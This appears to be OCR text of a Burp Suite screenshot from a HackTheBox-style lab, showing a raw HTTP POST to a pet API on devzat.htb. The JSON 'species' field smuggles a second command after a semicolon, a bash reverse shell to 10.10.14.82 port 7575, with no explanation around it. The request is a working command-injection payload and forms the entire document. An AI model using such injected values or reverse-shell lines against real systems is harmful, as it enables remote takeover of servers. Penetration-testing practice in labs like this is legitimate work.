 Send Cancel < > Target: http://pets.devzat.htb ?
Request
Pretty Raw \n Actions
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 80
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"a",
"species":"cat;bash -c 'bash -i &>/dev/tcp/10.10.14.82/7575 0>&1';"
}
? Search... 0 matches
Waiting
Response
INSPECTOR